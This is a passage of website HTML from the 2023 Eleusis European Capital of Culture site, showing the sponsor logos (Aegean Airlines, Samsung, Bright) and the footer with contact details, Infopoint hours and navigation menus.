				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33236" class="elementor elementor-33236 elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επικοινωνία </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Β. Λάσκου 8 &amp; Παγκάλου,<br />Ελευσίνα, Τ.Κ. 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Παλαιό Δημαρχείο, <br />Νικολαΐδου 39, Ελευσίνα, ΤΚ 19200<br />+210 556 2001 (στη συνέχεια 301)<br />infopoint@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Ωράριο λειτουργίας</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Δευτέρα &#8211; Παρασκευή: 10:00-18:00</div><div dir="auto">Σαββατοκύριακο: ΚΛΕΙΣΤΑ</div><div dir="auto">Σε περιπτώσεις εκδηλώσεων και τα Σαββατοκύριακα θα παραμένει ανοιχτό</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu">2023 Eleusis</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item" tabindex="-1">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item" tabindex="-1">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item" tabindex="-1">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item" tabindex="-1">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item" tabindex="-1">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item" tabindex="-1">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item" tabindex="-1">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Μυστήρια </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item" tabindex="-1">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item" tabindex="-1">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Η Πόλη</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item" tabindex="-1">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item" tabindex="-1">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item" tabindex="-1">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item" tabindex="-1">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Πληροφορίες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item" tabindex="-1">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item" tabindex="-1">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item" tabindex="-1">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
